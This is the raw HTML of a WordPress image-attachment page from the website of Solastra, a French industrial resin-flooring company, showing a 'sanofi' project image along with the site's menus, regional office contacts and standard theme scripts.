techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">sanofi</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/realisations/" class="fusion-breadcrumb-link"><span >Réalisations</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/realisations/travaux-de-marquage/" class="fusion-breadcrumb-link"><span >Travaux de marquage</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">sanofi</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-6244" class="post-6244 attachment type-attachment status-inherit hentry">
			<span class="entry-title rich-snippet-hidden">sanofi</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-10-25T08:24:42+02:00</span>
									
			<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi.png'><img fetchpriority="high" decoding="async" width="300" height="238" src="https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-300x238.png" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-200x159.png 200w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-300x238.png 300w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-400x318.png 400w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-600x477.png 600w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-768x610.png 768w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-800x636.png 800w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-1024x814.png 1024w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi-1200x953.png 1200w, https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-813844-368572"></span><script type="text/javascript">(function(){var ml="f%i.04rlaonts",mi="2:09154<978<;68306",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-813844-368572").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-971380-949028"></span><script type="text/javascript">(function(){var ml="4f0ltnsrao.%i",mi="<519;0269386478:17",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-971380-949028").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-546868-777941"></span><script type="text/javascript">document.getElementById("eeb-546868-777941").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
